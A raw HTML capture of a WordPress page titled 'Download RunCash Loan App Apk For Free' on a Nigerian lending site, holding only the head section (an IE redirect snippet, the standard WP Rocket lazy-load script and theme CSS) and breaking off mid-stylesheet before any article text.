

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/download-runcash-loan-app-apk-for-free/
body_size: 40649
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Download RunCash Loan App Apk For Free</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 